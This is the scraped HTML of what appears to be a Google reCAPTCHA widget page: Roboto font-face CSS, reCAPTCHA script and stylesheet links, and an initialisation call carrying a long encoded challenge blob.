  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2anOZqT_ay9Xna2u2o87ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2anOZqT_ay9Xna2u2o87ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2anOZqT_ay9Xna2u2o87ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5TU4KH8OUw6I0wrljVA9APsOLw487dcKJYsKBRsOceC3CsMOzw7F0w5TDkMOBw6HDj8O0VC7DkcKNNsOwCcKrHXPDvzPDrMOsw5bCmcOrw4tbwqDDpMOTw4fClsO/Ul5CCcK7wqJKw5XCj19AZmnDvGcXRMORw6zDqMOWw6k3RMKQC8OmcMKWw5vCihhAFsO2w5XDvGTDt8OTTi0Uwr3DoTQFA8OiQVDCr8Kzw7UrwpJFwr3DhgFDw4rDr8O3w7TDj1Jywp/DhsOfGGhlwofCoMKaa8KgwpBZRV5nw5EQwr7Di3sOwqPCmiN4aiLDuxTCvTvDj8KuFsOswpcIXTjChRDDsh/CiCTDp0U2wpFhwr5Fw5DCjj7DmjTCncOkb3vCtmvDucKIC8KcNgl+C27DuE0uwoXCgcK6w7rCnsObwrrDtTfCsmzDkn7DthPDksKAV8KcwoomwpJdaW9GwoTClm97w5wyClJYw5JhOMKbDATCh0BQwq0JZMKhJ8KSwoABw6/[base64]/DnsOWw4DDvTRaacO3WTzDlcOfw7Ukw7zDtMOcPsKYaT3DpxHCllVXw73Ch8KWw65VO00OIsONDkLCqcOywoTDkmRndcOIUCzDo2Nbw6/Cq8KKcRDDm1pFw4LCsT/ChCRyI1HChiAtBw83I8KUw6XDpDfDi8KeV04YwqpWworCp0UwHsKdNg/DqjUVw4nCmkkUf8OYw4HCkRlNbjvCucKMSDktRhnCsGxqwrlbw5g0YlVjw6A5LMOzWcK/Nww2EFV1w7bDosKldGjDuCgmWTTCrUdYX8KsL8Kzw5BkeGB2w4A7w6vCnTLCmMKDwrB0UF3DnMKMWGDCnQ0Bw6FoHAd4Fipmwr7Dm8OVw4LCvsKKw6rDsEvChFJoG8OkwpNRW8KPPk7Cv3t9wqDCnMKPwovDl8O0w6zDgAvCvx/DucOOwrE3wqzCk8OfTGp3bsKew47DtmLDiTbCtzTCr8K4GwJeFEgAXEN/w5NWw619wpzCqMKOwqFow5rDvGzCpUXDmB4NL8OvOg9XKMKgN8KLwqHDkMKifXFMw7fDn8KdwrlEw6rCscOga0fDocKtYCvDqUsdw7ouasKjR3h0w6J/[base64]/Cr8O5JcK5w43DkcOfdi3DlTDDjsONwrALQgMDw7I8wpAqw5nDgEHDohkfEcOoQQhowofCqh3Cp8OBBcKJF8O9McKcw47CscK7wqNXMy8sw77DkMKywrLDtMO7w6Q2PcKmV8OHw5JBwoPDhGbChsKdw4LCpU3DrVMlKArDssKhw48Mw5PDhVnCjMOTcsK/FcK6wrvDpMOGw4M/wrrChjHCqsKbw47CgCrCvcOpL8O+OMOGaRrChMK7asK+HkFXwqBiw77Cg0vDl8O+wrMTwpItAlYrw77CucO+w73DmMKqwrrDtsKZw79nw5hFIsK9VcOKw7PCusK6w7rDkcKMwpYOw7rDmC5bfWIvf8K1w6EVw7DDry/DuAXDtsO/wovDqBfCv8KZwpNRwoDDvFPDrSE3w6FVAsKHTMKaYkHDiMO9wooof8OWc1MJMcK5wr5swojCjkrDtcK/w7gkFQl8w7o7SHR1w6JSZcOZI2/DicKyaWzCmMKxFcK1JxTCuQHCmMO0w7jClsOKNCF7w4ZmwpV3fVxdJMOLH8KKwqPCvsO9DnLDtsO3wq9ewphow7IGwoXCmcKCPcOQw4TDnTLDo0/CjcKYHcKMBWs9w47DscKXwpjCqz5Aw5/[base64]/w57DnFg+dsK1w6zCj03DlsOPw7RHVlBpwoTDv0jCnMODw54mwqLDhsKQwrzDpn12QkPCp8KXBcKkwpbCgMKwwo0Ow7zCk8OoL0jDlsKFaD7CssK3TAPChC/CusOCXhjCvx3Dg8Kmw75XFMOBe8KpI8KCAhzDkcO0R8OMC8ODf8KVwovDlMK9Uh1Zw5XCscOvLXDChMOtN8KdcsObwphqwqFhWcKxw6HDgMOGW8OfNgbCtUHCssONwrQTwoJYw7Irw4/CrEXDiGjCjTLCkTDDncOIaMOXwqnDtMOFwq3DhcKCw6PDsEs4DcOFeG3DkgY2w7DCnkh7w5teEXjCuSXCnFfCgcOpeMOaF8OqXcOhdzQNDm8bwppiVMKzw6vCu2AEw4gGwojDuMK/Z8Ofw7pyw6rCmTnChyc7JzPDkw/ChRQ/w5FGw4dQREnCq8OQw7bDl8K4w6cBw4rDu8O4wqBkwocFU8OSAsOQN8O+TsOew6PCisOIw7TCjcKxIUUbDG9jwpvDpMKkVl/[base64]/w4DCsGUgwq8Gw49eCG3CpMOiAcOzw6AFwqnCqcKEw53CgGfDrcKWZsKnw4zCjsKCRMOawrLCrk/DpMOMCkXDiCQEXMOTwqjCosKtAwh5wqBmwoMoMFYKbsOkwoXDqsKtwojCkmzDksKGw7p+ZWvCusKrOcKywqLCrnsZwrzCgcKtwoNvVMOBwrxnSsKGAx/Cr8OCMyTDkBPCnBbDpH/Dr8KFw6Y5w7fDi0htNhJDw63DjmrCohU/GXgZXMOyT8O1Mi/DgsKcOjIZIDfDinnDhsOQw4c4woPDmMKowrUCw4ttw6TCkAnDu8KDTATDnlfCri0yw6jDjcKAw4lId8KIwpfCj388w5nCtsKbw4E/[base64]/DhRjDuMKBw5vDjcO2esOmOm3Ds8KHe1NwPsKlw5BROh/DrWZgU8K/w6fCpMOJScO1w5HCgFLDucK3w6Yrwq/DiQHDicOrw6hOwrRLwq/DhcKqOsK0w7EgwozDtAnCsxpmw5HCgF7CkBfCvcOvIMKuMcOoQkw5wqliwr51wp/[base64]/wpfCrlUWJ8K/ZVDDtcOXecOtwqc9w7kswpx6w5M3YsOXfwpKwqEuw6DDqcOLWidvw5rClHJFMcK/[base64]/CtEjDv8ORWkvDvQNmWCnDmMKUHjApY1jDpsO/UEpHQcOYwqFBIcOKw6/CqxHDlE0hwqVaPktCw5YEf1/DrXrCpgrDhcOFw7bCshU1KHbChWAtw63CnsKcemN5FArDhC4PUsKYwr/CmBTCiATDksKgwpLDuWzDiVPCpMO5wpjDpMK1SsKjw7t3NTZeU3bCq3rCkUBmw6fDucOncAQfMsOWwpTCuF/CtBhSwrDDg0tYfsKBKVLCmDPCvMK3A8O9CRPDrcOvKsKdEsKBw7zCsTkRJT7DvScRwoRgwpvDj8KoQMKVO8K4HcO9w5bDn8O8wpRYw69Ww6jDvF/DjkVIXRRjw6IIwoTCpUhZDWQKEnxiwrdkKnFPAMKEw5HChwXDjQxQLcK/w7d6w55Xw7vDuMO6w4wwOjTDgsKNJW7CtFALwo1wwq/[base64]/[base64]/w5pmwpLCksKePQkWZsKBUl3DjDXCqsOWPGIBBl7Dm8KrJz8vfDotw7Ydw6XCiQrDgMODJsKgZlTDkcKZNTXDq8KFAAE1wonCvkDCkMKdw6nDgMKwwqJtw6/DlcO3Rx7Cm3TDiH4cwq80wp/CkhFiw4rCnn3Cn0JNw5TDhXsRE8O7wo3CijzDomFJwrR5wovCssKYw7cfGEByJ8KHJ8KnLsOawq5Zw6HCoMKAw5MeKz9ETMKKLghTMHUKwp7DmRjDsD1XTzI4w6rCo2JGw7fCjUkdw5fDghvCqsKUJcKjWXJRwqTDlMKfwp/DgMO+w7vDncOswp7DmMKawpTDjhTDk20Xw4VjwpfDjhvDm8KxAnR3TxUJw70OOFZwwowrfcOlE0ttfhTCrcKfw77DvsKSwrlOw5Zlw4ZZUV/Dl1bCocKJXhZjwopffcO7aMKkwoYmbcOhwqwDw5Q4L1s2w4kBw7EjdMOyPmLDtx3CtT5Zw4DDsMKHwoHCrMO4w4HDtCnCsGXDscKvS8K/w6LCqMKsM8Kww67ClyMrwqsfIMKXw4oOwrBlwqrCgcKVC8KHwo1Awr8DeAvDr8OKwpbDlkItwpDDgcKLTsOVwos7wojDpHDDlcKIw63Cv8KHDSDDiyrDtMOTw7wkwoTDl8KNwo9Iw5doAlPDphjCjHjCvsOVGcO1w78rEy/[base64]/Dg8OywrPDn8OSNCI7w5Q0BMOaVmbDgMKDw4lxw43CpcOhCcOPwpfCslkewr/CmsOow6ZkFjNrwo3DusKvegNoY2rDisOvwqnDjBghKMKCwq3Dq8OMw6rCqsKIHyrDs2rDnsOyHMKiw5w+LG4GM0bDh2pQw6zCiDBlL8OlwrjDncKLWy4fwrM/w5vDmyfDqk8Mwo5TZsOkMj5ew4DDjADCiD9dOUTCuRBlDMKJb8O7w4PDlhAiwq9lGsK4w7zDjsOgJ8KRw67ChcKUw7VbwqIGY8Kpw7zCpcKCQVphOsOJRsO+EcOFw6N4RX9wwr0cw61raAxbbA/Djmc6KsOaMSwBQxt8w6BZGcOKw5vCtcO8AiEiw6t4H8KlIMO+wrAOa1zDgTUKfcKvagrDjMOeOMKdwotWD8KEwp7DgmcZw5k9w5BaXMKPO1PCpMOHEsKtwqXCr8ORwqU4T3LCn0rDuD4rwocUw7vCi8K7bW7DvMOzb1DDn8OCYcKpVz/CoABrw4prwq/Cozk3ScOXLwEfwpoBcsOYwpDDglvCtUPDqwXCssONwpPDhcKEWsOdd04Cw4NXY015acKkS33Cm8KoCsKHw6UZEwfDkiQmQEbDpsKiw608YMKISn9tw6l3woImwrE1w6TClS3Cq8KeFjUnT8O4SsOqPcK0RkZ/wo7DtGwpw6kaaAvCj8OnwpUlfXVww4UMwprCisOsA8KhGmsaIXjCu8K5ScO1SsOpcm8YE3bCtsOmS8OXwofCjHTDjFVnVUzCrAQra18ww6/Dt2TClkDDskrDm8OhwpXDkMOsLsOdI8OhwphtaUlsRMKrw4PCp8KYbsOzCHNlAMO9w55rw5TDpkZuwoHDmcOuwpdqwpNVw4TCrAbDpFrDpWDDtcKgbcKmaw4KwqnDlmLDijsBeGvCgCrCgcOywoDDjsKAckJIw5/Dt8K/WRDCscOlw5R9w6lgQ8O4F8OqLcKMwqFwXcKnwq5Yw6bCn2dpMW9yE8OmwphdCsOaGCMELwMuCcKQMsOmwoEAwqB6wpFEIMKhG8K2PcKod2/CpTFhw69Dw7PCmMOITQhnV8K+wrIYDUTDtFLCpiHDqxJrAAjCqAcfW8OlKcKHB3fCl8KjwoPCtnHDscKow5ggdC53wpFew4bCjVRFw4nDnFIrfiHDosKZchdFw5Z4wrI2w4/CmVJ8wqjDssKsJgw5Kw1bw71Ywq/DvxIResOvFgILw7rChcOkdsO5G0/CjcOsBsKyw4jCtcOdVAUDJV0XwoXCkUxXw5fCicKqwqXDhMOyDXnCi3tcdC0Qw5XDisOoaB1aw6PCjcKOWjs/fMKQbQwbw7NSwogSFMKZw6spwo7DjwDDgcOZbsOTAHRjIEcaJMOOw7hDEsOHw6MJw4wYYUFowpXDpFBowqzDhX7DscKlG8Oewr9qRsKQAcKtW8O/wqjCh2ZgwpTCkcOiw5spwoDDssOVw5LCmGHCisKkw5llGGnDgsOGZAl9VcKHw4Qew5wqB1cewosWwo9lXj7DjigeP8KbI8O0SsOZwpo2w5AQwrvDiXt6ZDHDt0c9w4VfNCR/HsKCw6rDrA5HdHXDuhzDpcOdYMOjw67ChcKnRCIYSnxQSUjDky/CnQbDjlgVwowHw4Rhw6x/fiJuEsKTI0djwrViTx7Ck8K6VnHDt8OtFcOoUMO2w4/[base64]/[base64]/DlTE5SyvDqsOfU8KTJH/DrBXDt8OZAMKlNsOxwo/DqGUQwpHDmMKzOXQhwoHDu1HDiEVvw7RRwrTCoTJAOSrDuxPCugVpIl7DilLDlQrDp3TDv08nRDZnEBnDkR08TDkgw5AVWMOpeQpabx/CrlhFwoQIAcO2bsKnWUxxMcOGwpnCrWMxKMKvT8OzTcOIw6J9w40Nw67DhlokwoYhwq/DkS/CvsOiDn3CtyEGw57DmsO1w6pEw753w6g5IMKOwroYw5vDhULCiFQTPUJHwrTCjsO5f8O4R8KMFMKJw73DsHrCp0/[base64]/CklRTwrB+wqbDvXUMworCjQzCoybCg8KAeiDDmT3DhRg7TkjCn8KuURFSw7PCuAnDtxnDpg5LwoLDisOywpfDsgp+w5MBRcOiA8ONw7HDm8OYXcKjFMOPwpXCusKXE8OIGcOMPcOAwo3CqcKvw6Mxw5DDoCULw7A/wrkbw7kHwrHDgRXDoinDhMOJwrfDhGEPw7LDtcO0InBNwqDDlUbCtQ7Ds2TDgm5hwqsqwqkcw5UBIj50NUZ9ZMOSOMOawpsmwpPCqF5DCSQ8w7vDqsOWDMO1YFcsw7/Du8OFw5PDuMOzw5w0w4fDk8OweMKxw6bCsMOAVQEiw5/Cr2/[base64]/Ch8KEwrALw6RvFsOKIVfCp8KXw500wrPCiV7Ch0Ilw6DDn3lOTsK+w7fDsUpMwoUKJcKtw5RPKS51SB5nesKmQXoyYMOZwp8IUltYw5kQwoLDpsKqYMOewpLDtT/DusKKCMK/woE0asKRw65Gwo0DVcKXaMOFYWrCvk7DtnXCkcKITMOOw7sFJcKRwrQVa8K5dMOISyXCjcKeLyTDnCTDkcKEGHfDgiBrwrAywozCn8O3NAPDvsKhw4p/w6LCv3jDvjvCh8KdJQ0mDcK4a8OuwoDDp8KOb8O5dSpMWCUKwp/CjmzCm8OFwoHCtMOiZ8K2MA/DhAlAw6HCosKe